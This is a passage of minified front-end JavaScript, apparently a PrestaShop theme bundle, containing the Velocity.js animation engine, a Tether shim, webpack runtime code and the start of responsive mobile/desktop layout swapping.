e+e+n+n+i+i}),(t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t))?[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]:[0,0,0]},isCSSNullValue:function(t){return!t||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(t)},getUnitType:function(t){return/^(rotate|skew)/i.test(t)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(t)?"":"px"},getDisplayType:function(t){t=t&&t.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(t)?"inline":/^(li)$/i.test(t)?"list-item":/^(tr)$/i.test(t)?"table-row":/^(table)$/i.test(t)?"table":/^(tbody)$/i.test(t)?"table-row-group":"block"},addClass:function(t,e){var n;t&&(t.classList?t.classList.add(e):q.isString(t.className)?t.className+=(t.className.length?" ":"")+e:(n=t.getAttribute(C<=7?"className":"class")||"",t.setAttribute("class",n+(n?" ":"")+e)))},removeClass:function(t,e){var n;t&&(t.classList?t.classList.remove(e):q.isString(t.className)?t.className=t.className.toString().replace(new RegExp("(^|\\s)"+e.split(" ").join("|")+"(\\s|$)","gi")," "):(n=t.getAttribute(C<=7?"className":"class")||"",t.setAttribute("class",n.replace(new RegExp("(^|s)"+e.split(" ").join("|")+"(s|$)","gi")," "))))}},getPropertyValue:function(t,e,n,a){function l(t,e){var n=0;if(C<=8)n=$.css(t,e);else{var i=!1;/^(width|height)$/.test(e)&&0===Q.getPropertyValue(t,"display")&&(i=!0,Q.setPropertyValue(t,"display",Q.Values.getDisplayType(t)));var o=function(){i&&Q.setPropertyValue(t,"display","none")};if(!a){if("height"===e&&"border-box"!==Q.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var r=t.offsetHeight-(parseFloat(Q.getPropertyValue(t,"borderTopWidth"))||0)-(parseFloat(Q.getPropertyValue(t,"borderBottomWidth"))||0)-(parseFloat(Q.getPropertyValue(t,"paddingTop"))||0)-(parseFloat(Q.getPropertyValue(t,"paddingBottom"))||0);return o(),r}if("width"===e&&"border-box"!==Q.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var s=t.offsetWidth-(parseFloat(Q.getPropertyValue(t,"borderLeftWidth"))||0)-(parseFloat(Q.getPropertyValue(t,"borderRightWidth"))||0)-(parseFloat(Q.getPropertyValue(t,"paddingLeft"))||0)-(parseFloat(Q.getPropertyValue(t,"paddingRight"))||0);return o(),s}}s=Y(t)===R?W.getComputedStyle(t,null):Y(t).computedStyle?Y(t).computedStyle:Y(t).computedStyle=W.getComputedStyle(t,null),"borderColor"===e&&(e="borderTopColor"),""!==(n=9===C&&"filter"===e?s.getPropertyValue(e):s[e])&&null!==n||(n=t.style[e]),o()}return"auto"!==n||!/^(top|right|bottom|left)$/i.test(e)||("fixed"===(o=l(t,"position"))||"absolute"===o&&/top|left/i.test(e))&&(n=$(t).position()[e]+"px"),n}var i,o;if(Q.Hooks.registered[e]?(o=Q.Hooks.getRoot(i=e),n===R&&(n=Q.getPropertyValue(t,Q.Names.prefixCheck(o)[0])),Q.Normalizations.registered[o]&&(n=Q.Normalizations.registered[o]("extract",t,n)),i=Q.Hooks.extractValue(i,n)):Q.Normalizations.registered[e]&&("transform"!==(n=Q.Normalizations.registered[e]("name",t))&&(r=l(t,Q.Names.prefixCheck(n)[0]),Q.Values.isCSSNullValue(r)&&Q.Hooks.templates[e]&&(r=Q.Hooks.templates[e][1])),i=Q.Normalizations.registered[e]("extract",t,r)),!/^[\d-]/.test(i)){var r=Y(t);if(r&&r.isSVG&&Q.Names.SVGAttribute(e))if(/^(height|width)$/i.test(e))try{i=t.getBBox()[e]}catch(t){i=0}else i=t.getAttribute(e);else i=l(t,Q.Names.prefixCheck(e)[0])}return Q.Values.isCSSNullValue(i)&&(i=0),U.debug,i},setPropertyValue:function(t,e,n,i,o){var r=e;if("scroll"===e)o.container?o.container["scroll"+o.direction]=n:"Left"===o.direction?W.scrollTo(n,o.alternateValue):W.scrollTo(o.alternateValue,n);else if(Q.Normalizations.registered[e]&&"transform"===Q.Normalizations.registered[e]("name",t))Q.Normalizations.registered[e]("inject",t,n),r="transform",n=Y(t).transformCache[e];else{if(Q.Hooks.registered[e]&&(o=e,s=Q.Hooks.getRoot(e),i=i||Q.getPropertyValue(t,s),n=Q.Hooks.injectValue(o,n,i),e=s),Q.Normalizations.registered[e]&&(n=Q.Normalizations.registered[e]("inject",t,n),e=Q.Normalizations.registered[e]("name",t)),r=Q.Names.prefixCheck(e)[0],C<=8)try{t.style[r]=n}catch(t){U.debug}else{var s=Y(t);s&&s.isSVG&&Q.Names.SVGAttribute(e)?t.setAttribute(e,n):t.style[r]=n}U.debug}return[r,n]},flushTransformCache:function(e){var n,i,o,r="",t=Y(e);(C||U.State.isAndroid&&!U.State.isChrome)&&t&&t.isSVG?(n={translate:[(t=function(t){return parseFloat(Q.getPropertyValue(e,t))})("translateX"),t("translateY")],skewX:[t("skewX")],skewY:[t("skewY")],scale:1!==t("scale")?[t("scale"),t("scale")]:[t("scaleX"),t("scaleY")],rotate:[t("rotateZ"),0,0]},$.each(Y(e).transformCache,function(t){/^translate/i.test(t)?t="translate":/^scale/i.test(t)?t="scale":/^rotate/i.test(t)&&(t="rotate"),n[t]&&(r+=t+"("+n[t].join(" ")+") ",delete n[t])})):($.each(Y(e).transformCache,function(t){return i=Y(e).transformCache[t],"transformPerspective"===t?(o=i,!0):void(r+=(t=9===C&&"rotateZ"===t?"rotate":t)+i+" ")}),o&&(r="perspective"+o+" "+r)),Q.setPropertyValue(e,"transform",r)}};Q.Hooks.register(),Q.Normalizations.register(),U.hook=function(t,i,o){var r;return t=g(t),$.each(t,function(t,e){var n;Y(e)===R&&U.init(e),o===R?r===R&&(r=Q.getPropertyValue(e,i)):("transform"===(n=Q.setPropertyValue(e,i,o))[0]&&U.CSS.flushTransformCache(e),r=n)}),r};var v=function(){function t(){return e?k.promise||null:n}var e,n,i,E,T,o=arguments[0]&&(arguments[0].p||$.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||q.isString(arguments[0].properties));q.isWrapped(this)?(e=!1,i=0,n=E=this):(e=!0,i=1,E=o?arguments[0].elements||arguments[0].e:arguments[0]);var k={promise:null,resolver:null,rejecter:null};if(e&&U.Promise&&(k.promise=new U.Promise(function(t,e){k.resolver=t,k.rejecter=e})),F=o?(T=arguments[0].properties||arguments[0].p,arguments[0].options||arguments[0].o):(T=arguments[i],arguments[i+1]),E=g(E)){var A,L=E.length,B=0;if(!/^(stop|finish|finishAll|pause|resume)$/i.test(T)&&!$.isPlainObject(F))for(var F={},r=i+1;r<arguments.length;r++)q.isArray(arguments[r])||!/^(fast|normal|slow)$/i.test(arguments[r])&&!/^\d/.test(arguments[r])?q.isString(arguments[r])||q.isArray(arguments[r])?F.easing=arguments[r]:q.isFunction(arguments[r])&&(F.complete=arguments[r]):F.duration=arguments[r];switch(T){case"scroll":A="scroll";break;case"reverse":A="reverse";break;case"pause":var s=(new Date).getTime();return $.each(E,function(t,e){y(e,s)}),$.each(U.State.calls,function(t,i){var o=!1;i&&$.each(i[1],function(t,n){var e=F===R?"":F;return!0!==e&&i[2].queue!==e&&(F!==R||!1!==i[2].queue)||($.each(E,function(t,e){if(e===n)return i[5]={resume:!1},!(o=!0)}),!o&&void 0)})}),t();case"resume":return $.each(E,function(t,e){b(e)}),$.each(U.State.calls,function(t,i){var o=!1;i&&$.each(i[1],function(t,n){var e=F===R?"":F;return!0!==e&&i[2].queue!==e&&(F!==R||!1!==i[2].queue)||(!i[5]||($.each(E,function(t,e){if(e===n)return i[5].resume=!0,!(o=!0)}),!o&&void 0))})}),t();case"finish":case"finishAll":case"stop":$.each(E,function(t,e){Y(e)&&Y(e).delayTimer&&(clearTimeout(Y(e).delayTimer.setTimeout),Y(e).delayTimer.next&&Y(e).delayTimer.next(),delete Y(e).delayTimer),"finishAll"!==T||!0!==F&&!q.isString(F)||($.each($.queue(e,q.isString(F)?F:""),function(t,e){q.isFunction(e)&&e()}),$.queue(e,q.isString(F)?F:"",[]))});var a=[];return $.each(U.State.calls,function(o,r){r&&$.each(r[1],function(t,n){var i=F===R?"":F;if(!0!==i&&r[2].queue!==i&&(F!==R||!1!==r[2].queue))return!0;$.each(E,function(t,e){e===n&&(!0!==F&&!q.isString(F)||($.each($.queue(e,q.isString(F)?F:""),function(t,e){q.isFunction(e)&&e(null,!0)}),$.queue(e,q.isString(F)?F:"",[])),"stop"===T?((e=Y(e))&&e.tweensContainer&&(!0===i||""===i)&&$.each(e.tweensContainer,function(t,e){e.endValue=e.currentValue}),a.push(o)):"finish"!==T&&"finishAll"!==T||(r[2].duration=1))})})}),"stop"===T&&($.each(a,function(t,e){O(e,!0)}),k.promise&&k.resolver(E)),t();default:if(!$.isPlainObject(T)||q.isEmptyObject(T)){if(q.isString(T)&&U.Redirects[T]){var l,c=(l=$.extend({},F)).duration,u=l.delay||0;return!0===l.backwards&&(E=$.extend(!0,[],E).reverse()),$.each(E,function(t,e){parseFloat(l.stagger)?l.delay=u+parseFloat(l.stagger)*t:q.isFunction(l.stagger)&&(l.delay=u+l.stagger.call(e,t,L)),l.drag&&(l.duration=parseFloat(c)||(/^(callout|transition)/.test(T)?1e3:400),l.duration=Math.max(l.duration*(l.backwards?1-t/L:(t+1)/L),.75*l.duration,200)),U.Redirects[T].call(e,e,l||{},t,L,E,k.promise?k:R)}),t()}var f="Velocity: First argument ("+T+") was not a property map, a known action, or a registered redirect. Aborting.";return k.promise?k.rejecter(new Error(f)):W.console,t()}A="start"}var M={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},H=[];$.each(E,function(t,e){q.isNode(e)&&m(e,t)}),(l=$.extend({},U.defaults,F)).loop=parseInt(l.loop,10);var d=2*l.loop-1;if(l.loop)for(var p=0;p<d;p++){var h={delay:l.delay,progress:l.progress};p===d-1&&(h.display=l.display,h.visibility=l.visibility,h.complete=l.complete),v(E,"reverse",h)}return t()}function m(P,C){var j,t,e,N=$.extend({},U.defaults,F),D={};switch(Y(P)===R&&U.init(P),parseFloat(N.delay)&&!1!==N.queue&&$.queue(P,N.queue,function(t,e){if(!0===e)return!0;U.velocityQueueEntryFlag=!0;e=U.State.delayedElements.count++;U.State.delayedElements[e]=P;var n,e=(n=e,function(){U.State.delayedElements[n]=!1,t()});Y(P).delayBegin=(new Date).getTime(),Y(P).delay=parseFloat(N.delay),Y(P).delayTimer={setTimeout:setTimeout(t,parseFloat(N.delay)),next:e}}),N.duration.toString().toLowerCase()){case"fast":N.duration=200;break;case"normal":N.duration=400;break;case"slow":N.duration=600;break;default:N.duration=parseFloat(N.duration)||1}function n(){var O,I,t,e,n,i,o,r;if(N.begin&&0===B)try{N.begin.call(E,E)}catch(t){setTimeout(function(){throw t},1)}if("scroll"===A){var s,a,l,c=/^x$/i.test(N.axis)?"Left":"Top",u=parseFloat(N.offset)||0;N.container?q.isWrapped(N.container)||q.isNode(N.container)?(N.container=N.container[0]||N.container,l=(s=N.container["scroll"+c])+$(P).position()[c.toLowerCase()]+u):N.container=null:(s=U.State.scrollAnchor[U.State["scrollProperty"+c]],a=U.State.scrollAnchor[U.State["scrollProperty"+("Left"===c?"Top":"Left")]],l=$(P).offset()[c.toLowerCase()]+u),D={scroll:{rootPropertyValue:!1,startValue:s,currentValue:s,endValue:l,unitType:"",easing:N.easing,scrollData:{container:N.container,direction:c,alternateValue:a}},element:P},U.debug}else if("reverse"===A){if(!(O=Y(P)))return;if(!O.tweensContainer)return void $.dequeue(P,N.queue);for(var f in"none"===O.opts.display&&(O.opts.display="auto"),"hidden"===O.opts.visibility&&(O.opts.visibility="visible"),O.opts.loop=!1,O.opts.begin=null,O.opts.complete=null,F.easing||delete N.easing,F.duration||delete N.duration,N=$.extend({},O.opts,N),I=$.extend(!0,{},O?O.tweensContainer:null))I.hasOwnProperty(f)&&"element"!==f&&(t=I[f].startValue,I[f].startValue=I[f].currentValue=I[f].endValue,I[f].endValue=t,q.isEmptyObject(F)||(I[f].easing=N.easing),U.debug);D=I}else if("start"===A){(O=Y(P))&&O.tweensContainer&&!0===O.isAnimating&&(I=O.tweensContainer);var d,p=function(t,e){var n=Q.Hooks.getRoot(t),i=!1,o=e[0],r=e[1],s=e[2];if(O&&O.isSVG||"tween"===n||!1!==Q.Names.prefixCheck(n)[1]||Q.Normalizations.registered[n]!==R){(N.display!==R&&null!==N.display&&"none"!==N.display||N.visibility!==R&&"hidden"!==N.visibility)&&/opacity|filter/.test(t)&&!s&&0!==o&&(s=0),N._cacheValues&&I&&I[t]?(s===R&&(s=I[t].endValue+I[t].unitType),i=O.rootPropertyValueCache[n]):Q.Hooks.registered[t]?s===R?(i=Q.getPropertyValue(P,n),s=Q.getPropertyValue(P,t,i)):i=Q.Hooks.templates[n][1]:s===R&&(s=Q.getPropertyValue(P,t));var a,l,c=!1,e=function(t,e){var e=(e||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(t){return n=t,""}),n=n||Q.Values.getUnitType(t);return[e,n]};if(s!==o&&q.isString(s)&&q.isString(o)){for(var u="",f=0,d=0,p=[],h=[],m=0,g=0,v=0,s=Q.Hooks.fixColors(s),o=Q.Hooks.fixColors(o);f<s.length&&d<o.length;){var y=s[f],b=o[d];if(/[\d\.-]/.test(y)&&/[\d\.-]/.test(b)){for(var w=y,x=b,_=".",S=".";++f<s.length;){if((y=s[f])===_)_="..";else if(!/\d/.test(y))break;w+=y}for(;++d<o.length;){if((b=o[d])===S)S="..";else if(!/\d/.test(b))break;x+=b}var C,E,T=Q.Hooks.getUnit(s,f),k=Q.Hooks.getUnit(o,d);f+=T.length,d+=k.length,T===k?w===x?u+=w+T:(u+="{"+p.length+(g?"!":"")+"}"+T,p.push(parseFloat(w)),h.push(parseFloat(x))):(C=parseFloat(w),E=parseFloat(x),u+=(m<5?"calc":"")+"("+(C?"{"+p.length+(g?"!":"")+"}":"0")+T+" + "+(E?"{"+(p.length+(C?1:0))+(g?"!":"")+"}":"0")+k+")",C&&(p.push(C),h.push(0)),E&&(p.push(0),h.push(E)))}else{if(y!==b){m=0;break}u+=y,f++,d++,0===m&&"c"===y||1===m&&"a"===y||2===m&&"l"===y||3===m&&"c"===y||4<=m&&"("===y?m++:(m&&m<5||4<=m&&")"===y&&--m<5)&&(m=0),0===g&&"r"===y||1===g&&"g"===y||2===g&&"b"===y||3===g&&"a"===y||3<=g&&"("===y?(3===g&&"a"===y&&(v=1),g++):v&&","===y?3<++v&&(g=v=0):(v&&g<(v?5:4)||(v?4:3)<=g&&")"===y&&--g<(v?5:4))&&(g=v=0)}}f===s.length&&d===o.length||(U.debug,u=R),u&&(p.length?(U.debug,s=p,o=h,a=l=""):u=R)}u||(s=(n=e(t,s))[0],l=n[1],o=(n=e(t,o))[0].replace(/^([+-\/*])=/,function(t,e){return c=e,""}),a=n[1],s=parseFloat(s)||0,o=parseFloat(o)||0,"%"===a&&(/^(fontSize|lineHeight)$/.test(t)?(o/=100,a="em"):/^scale/.test(t)?(o/=100,a=""):/(Red|Green|Blue)$/i.test(t)&&(o=o/100*255,a="")));if(/[\/*]/.test(c))a=l;else if(l!==a&&0!==s)if(0===o)a=l;else{j=j||function(){var t={myParent:P.parentNode||V.body,position:Q.getPropertyValue(P,"position"),fontSize:Q.getPropertyValue(P,"fontSize")},e=t.position===M.lastPosition&&t.myParent===M.lastParent,n=t.fontSize===M.lastFontSize;M.lastParent=t.myParent,M.lastPosition=t.position,M.lastFontSize=t.fontSize;var i,o={};return n&&e?(o.emToPx=M.lastEmToPx,o.percentToPxWidth=M.lastPercentToPxWidth,o.percentToPxHeight=M.lastPercentToPxHeight):(i=O&&O.isSVG?V.createElementNS("http://www.w3.org/2000/svg","rect"):V.createElement("div"),U.init(i),t.myParent.appendChild(i),$.each(["overflow","overflowX","overflowY"],function(t,e){U.CSS.setPropertyValue(i,e,"hidden")}),U.CSS.setPropertyValue(i,"position",t.position),U.CSS.setPropertyValue(i,"fontSize",t.fontSize),U.CSS.setPropertyValue(i,"boxSizing","content-box"),$.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(t,e){U.CSS.setPropertyValue(i,e,"100%")}),U.CSS.setPropertyValue(i,"paddingLeft","100em"),o.percentToPxWidth=M.lastPercentToPxWidth=(parseFloat(Q.getPropertyValue(i,"width",null,!0))||1)/100,o.percentToPxHeight=M.lastPercentToPxHeight=(parseFloat(Q.getPropertyValue(i,"height",null,!0))||1)/100,o.emToPx=M.lastEmToPx=(parseFloat(Q.getPropertyValue(i,"paddingLeft"))||1)/100,t.myParent.removeChild(i)),null===M.remToPx&&(M.remToPx=parseFloat(Q.getPropertyValue(V.body,"fontSize"))||16),null===M.vwToPx&&(M.vwToPx=parseFloat(W.innerWidth)/100,M.vhToPx=parseFloat(W.innerHeight)/100),o.remToPx=M.remToPx,o.vwToPx=M.vwToPx,o.vhToPx=M.vhToPx,U.debug,o}();var A=/margin|padding|left|right|width|text|word|letter/i.test(t)||/X$/.test(t)||"x"===t?"x":"y";switch(l){case"%":s*="x"==A?j.percentToPxWidth:j.percentToPxHeight;break;case"px":break;default:s*=j[l+"ToPx"]}switch(a){case"%":s*=1/("x"==A?j.percentToPxWidth:j.percentToPxHeight);break;case"px":break;default:s*=1/j[a+"ToPx"]}}switch(c){case"+":o=s+o;break;case"-":o=s-o;break;case"*":o*=s;break;case"/":o=s/o}D[t]={rootPropertyValue:i,startValue:s,currentValue:s,endValue:o,unitType:a,easing:r},u&&(D[t].pattern=u),U.debug}else U.debug};for(d in T)if(T.hasOwnProperty(d)){var h=Q.Names.camelCase(d),m=(e=T[d],r=o=i=n=void 0,q.isFunction(e)&&(e=e.call(P,C,L)),q.isArray(e)?(i=e[0],r=!q.isArray(e[1])&&/^[\d-]/.test(e[1])||q.isFunction(e[1])||Q.RegEx.isHex.test(e[1])?e[1]:q.isString(e[1])&&!Q.RegEx.isHex.test(e[1])&&U.Easings[e[1]]||q.isArray(e[1])?(o=n?e[1]:K(e[1],N.duration),e[2]):e[1]||e[2]):i=e,n||(o=o||N.easing),[(i=q.isFunction(i)?i.call(P,C,L):i)||0,o,r=q.isFunction(r)?r.call(P,C,L):r]);if(z(Q.Lists.colors)){var g=m[0],v=m[1],y=m[2];if(Q.RegEx.isHex.test(g)){for(var b=["Red","Green","Blue"],w=Q.Values.hexToRgb(g),x=y?Q.Values.hexToRgb(y):R,_=0;_<b.length;_++){var S=[w[_]];v&&S.push(v),x!==R&&S.push(x[_]),p(h+b[_],S)}continue}}p(h,m)}D.element=P}D.element&&(Q.Values.addClass(P,"velocity-animating"),H.push(D),(O=Y(P))&&(""===N.queue&&(O.tweensContainer=D,O.opts=N),O.isAnimating=!0),B===L-1?(U.State.calls.push([H,E,N,null,k.resolver,null,0]),!1===U.State.isTicking&&(U.State.isTicking=!0,X())):B++)}!1!==U.mock&&(!0===U.mock?N.duration=N.delay=1:(N.duration*=parseFloat(U.mock)||1,N.delay*=parseFloat(U.mock)||1)),N.easing=K(N.easing,N.duration),N.begin&&!q.isFunction(N.begin)&&(N.begin=null),N.progress&&!q.isFunction(N.progress)&&(N.progress=null),N.complete&&!q.isFunction(N.complete)&&(N.complete=null),N.display!==R&&null!==N.display&&(N.display=N.display.toString().toLowerCase(),"auto"===N.display&&(N.display=U.CSS.Values.getDisplayType(P))),N.visibility!==R&&null!==N.visibility&&(N.visibility=N.visibility.toString().toLowerCase()),N.mobileHA=N.mobileHA&&U.State.isMobile&&!U.State.isGingerbread,!1===N.queue?N.delay?(t=U.State.delayedElements.count++,U.State.delayedElements[t]=P,e=t,t=function(){U.State.delayedElements[e]=!1,n()},Y(P).delayBegin=(new Date).getTime(),Y(P).delay=parseFloat(N.delay),Y(P).delayTimer={setTimeout:setTimeout(n,parseFloat(N.delay)),next:t}):n():$.queue(P,N.queue,function(t,e){return!0===e?(k.promise&&k.resolver(E),!0):(U.velocityQueueEntryFlag=!0,void n())}),""!==N.queue&&"fx"!==N.queue||"inprogress"===$.queue(P)[0]||$.dequeue(P)}k.promise&&(T&&F&&!1===F.promiseRejectEmpty?k.resolver():k.rejecter())};(U=$.extend(v,U)).animate=v;var T=W.requestAnimationFrame||n;return U.State.isMobile||V.hidden===R||((r=function(){V.hidden?(T=function(t){return setTimeout(function(){t(!0)},16)},X()):T=W.requestAnimationFrame||n})(),V.addEventListener("visibilitychange",r)),t.Velocity=U,t!==W&&(t.fn.velocity=v,t.fn.velocity.defaults=U.defaults),$.each(["Down","Up"],function(t,u){U.Redirects["slide"+u]=function(n,t,i,e,o,r){var t=$.extend({},t),s=t.begin,a=t.complete,l={},c={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""};t.display===R&&(t.display="Down"===u?"inline"===U.CSS.Values.getDisplayType(n)?"inline-block":"block":"none"),t.begin=function(){for(var t in 0===i&&s&&s.call(o,o),c){var e;c.hasOwnProperty(t)&&(l[t]=n.style[t],e=Q.getPropertyValue(n,t),c[t]="Down"===u?[e,0]:[0,e])}l.overflow=n.style.overflow,n.style.overflow="hidden"},t.complete=function(){for(var t in l)l.hasOwnProperty(t)&&(n.style[t]=l[t]);i===e-1&&(a&&a.call(o,o),r&&r.resolver(o))},U(n,c,t)}}),$.each(["In","Out"],function(t,l){U.Redirects["fade"+l]=function(t,e,n,i,o,r){var s=$.extend({},e),a=s.complete,e={opacity:"In"===l?1:0};0!==n&&(s.begin=null),s.complete=n!==i-1?null:function(){a&&a.call(o,o),r&&r.resolver(o)},s.display===R&&(s.display="In"===l?"auto":"none"),U(this,e,s)}}),U}function Y(t){t=$.data(t,"velocity");return null===t?R:t}function y(t,e){t=Y(t);t&&t.delayTimer&&!t.delayPaused&&(t.delayRemaining=t.delay-e+t.delayBegin,t.delayPaused=!0,clearTimeout(t.delayTimer.setTimeout))}function b(t){t=Y(t);t&&t.delayTimer&&t.delayPaused&&(t.delayPaused=!1,t.delayTimer.setTimeout=setTimeout(t.delayTimer.next,t.delayRemaining))}function l(s,e,a,n){var r=11,l=1/(r-1),t="Float32Array"in W;if(4!==arguments.length)return!1;for(var i=0;i<4;++i)if("number"!=typeof arguments[i]||isNaN(arguments[i])||!isFinite(arguments[i]))return!1;s=Math.min(s,1),a=Math.min(a,1),s=Math.max(s,0),a=Math.max(a,0);var c=new(t?Float32Array:Array)(r);function o(t,e){return 1-3*e+3*t}function u(t,e,n){return((o(e,n)*t+(3*n-6*e))*t+3*e)*t}function f(t,e,n){return 3*o(e,n)*t*t+2*(3*n-6*e)*t+3*e}function d(t){for(var e=0,n=1;n!==r-1&&c[n]<=t;++n)e+=l;var i=e+(t-c[--n])/(c[n+1]-c[n])*l,o=f(i,s,a);return.001<=o?function(t,e){for(var n=0;n<4;++n){var i=f(e,s,a);if(0===i)return e;e-=(u(e,s,a)-t)/i}return e}(t,i):0===o?i:function(t,e,n){for(var i,o,r=0;0<(i=u(o=e+(n-e)/2,s,a)-t)?n=o:e=o,1e-7<Math.abs(i)&&++r<10;);return o}(t,e,e+l)}var p=!1;function h(){p=!0,s===e&&a===n||function(){for(var t=0;t<r;++t)c[t]=u(t*l,s,a)}()}t=function(t){return p||h(),s===e&&a===n?t:0===t?0:1===t?1:u(d(t),e,n)};t.getControlPoints=function(){return[{x:s,y:e},{x:a,y:n}]};var m="generateBezier("+[s,e,a,n]+")";return t.toString=function(){return m},t}function w(t){return-t.tension*t.x-t.friction*t.v}function x(t,e,n){t={x:t.x+n.dx*e,v:t.v+n.dv*e,tension:t.tension,friction:t.friction};return{dx:t.v,dv:w(t)}}function K(t,e){var n=t;return q.isString(t)?U.Easings[t]||(n=!1):n=q.isArray(t)&&1===t.length?function(e){return function(t){return Math.round(t*e)*(1/e)}}.apply(null,t):q.isArray(t)&&2===t.length?a.apply(null,t.concat([e])):!(!q.isArray(t)||4!==t.length)&&l.apply(null,t),n=!1===n?U.Easings[U.defaults.easing]?U.defaults.easing:s:n}function X(t){if(t){var e=U.timestamp&&!0!==t?t:E.now(),n=U.State.calls.length;1e4<n&&(U.State.calls=function(t){for(var e=-1,n=t?t.length:0,i=[];++e<n;){var o=t[e];o&&i.push(o)}return i}(U.State.calls),n=U.State.calls.length);for(var i=0;i<n;i++)if(U.State.calls[i]){var o=U.State.calls[i],r=o[0],s=o[2],a=!(f=o[3]),l=null,c=o[5],u=o[6],f=f||(U.State.calls[i][3]=e-16);if(c){if(!0!==c.resume)continue;f=o[3]=Math.round(e-u-16),o[5]=null}for(var u=o[6]=e-f,d=Math.min(u/s.duration,1),p=0,h=r.length;p<h;p++){var m=r[p],g=m.element;if(Y(g)){var v,y,b,w,x,_,S=!1;for(v in s.display!==R&&null!==s.display&&"none"!==s.display&&("flex"===s.display&&$.each(["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"],function(t,e){Q.setPropertyValue(g,"display",e)}),Q.setPropertyValue(g,"display",s.display)),s.visibility!==R&&"hidden"!==s.visibility&&Q.setPropertyValue(g,"visibility",s.visibility),m)m.hasOwnProperty(v)&&"element"!==v&&(y=m[v],b=q.isString(y.easing)?U.Easings[y.easing]:y.easing,_=q.isString(y.pattern)?(_=1===d?function(t,e,n){e=y.endValue[e];return n?Math.round(e):e}:function(t,e,n){var i=y.startValue[e],e=y.endValue[e]-i,e=i+e*b(d,s,e);return n?Math.round(e):e},y.pattern.replace(/{(\d+)(!)?}/g,_)):1===d?y.endValue:(x=y.endValue-y.startValue,y.startValue+x*b(d,s,x)),!a&&_===y.currentValue||(y.currentValue=_,"tween"===v?l=_:(Q.Hooks.registered[v]&&(w=Q.Hooks.getRoot(v),(x=Y(g).rootPropertyValueCache[w])&&(y.rootPropertyValue=x)),_=Q.setPropertyValue(g,v,y.currentValue+(C<9&&0===parseFloat(_)?"":y.unitType),y.rootPropertyValue,y.scrollData),Q.Hooks.registered[v]&&(Q.Normalizations.registered[w]?Y(g).rootPropertyValueCache[w]=Q.Normalizations.registered[w]("extract",null,_[1]):Y(g).rootPropertyValueCache[w]=_[1]),"transform"===_[0]&&(S=!0))));s.mobileHA&&Y(g).transformCache.translate3d===R&&(Y(g).transformCache.translate3d="(0px, 0px, 0px)",S=!0),S&&Q.flushTransformCache(g)}}s.display!==R&&"none"!==s.display&&(U.State.calls[i][2].display=!1),s.visibility!==R&&"hidden"!==s.visibility&&(U.State.calls[i][2].visibility=!1),s.progress&&s.progress.call(o[1],o[1],d,Math.max(0,f+s.duration-e),f,l),1===d&&O(i)}}U.State.isTicking&&T(X)}function O(t,e){if(U.State.calls[t]){for(var n=U.State.calls[t][0],i=U.State.calls[t][1],o=U.State.calls[t][2],r=U.State.calls[t][4],s=!1,a=0,l=n.length;a<l;a++){var c=n[a].element;e||o.loop||("none"===o.display&&Q.setPropertyValue(c,"display",o.display),"hidden"===o.visibility&&Q.setPropertyValue(c,"visibility",o.visibility));var u,f=Y(c);if(!0===o.loop||$.queue(c)[1]!==R&&/\.velocityQueueEntryFlag/i.test($.queue(c)[1])||f&&(f.isAnimating=!1,u=!(f.rootPropertyValueCache={}),$.each(Q.Lists.transforms3D,function(t,e){var n=/^scale/.test(e)?1:0,i=f.transformCache[e];f.transformCache[e]!==R&&new RegExp("^\\("+n+"[^.]").test(i)&&(u=!0,delete f.transformCache[e])}),o.mobileHA&&(u=!0,delete f.transformCache.translate3d),u&&Q.flushTransformCache(c),Q.Values.removeClass(c,"velocity-animating")),!e&&o.complete&&!o.loop&&a===l-1)try{o.complete.call(i,i)}catch(t){setTimeout(function(){throw t},1)}r&&!0!==o.loop&&r(i),f&&!0===o.loop&&!e&&($.each(f.tweensContainer,function(t,e){var n;/^rotate/.test(t)&&(parseFloat(e.startValue)-parseFloat(e.endValue))%360==0&&(n=e.startValue,e.startValue=e.endValue,e.endValue=n),/^backgroundPosition/.test(t)&&100===parseFloat(e.endValue)&&"%"===e.unitType&&(e.endValue=0,e.startValue=100)}),U(c,"reverse",{loop:!0,delay:o.delay})),!1!==o.queue&&$.dequeue(c,o.queue)}U.State.calls[t]=!1;for(var d=0,p=U.State.calls.length;d<p;d++)if(!1!==U.State.calls[d]){s=!0;break}!1===s&&(U.State.isTicking=!1,delete U.State.calls,U.State.calls=[])}}jQuery.fn.velocity=jQuery.fn.animate}(window.jQuery||window.Zepto||window,window,window?window.document:void 0)})},879:(t,e,n)=>{var i=n(734),n=n(648);void 0===n.Tether&&(n.Tether=i),t.exports=i},311:t=>{"use strict";t.exports=jQuery}},i={};function y(t){var e=i[t];if(void 0!==e)return e.exports;e=i[t]={exports:{}};return n[t].call(e.exports,e,e.exports,y),e.exports}y.amdO={},y.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return y.d(e,{a:e}),e},y.d=(t,e)=>{for(var n in e)y.o(e,n)&&!y.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},y.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),y.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);(()=>{"use strict";y(240),y(409),y(879),y(249),y(644),y(992),y(22);var t=prestashop,l=y.n(t),t=y(311),c=y.n(t);function i(t,e){var n=e.children().detach();e.empty().append(t.children().detach()),t.append(n)}function o(){l().responsive.mobile?c()("*[id^='_desktop_']").each((t,e)=>{var n=c()(`#${e.id.replace("_desktop_","_mobile_")}`);n.length&&i(c()(e),n)}):c()("*[id^='_mobile_']").each((t,e)=>{var 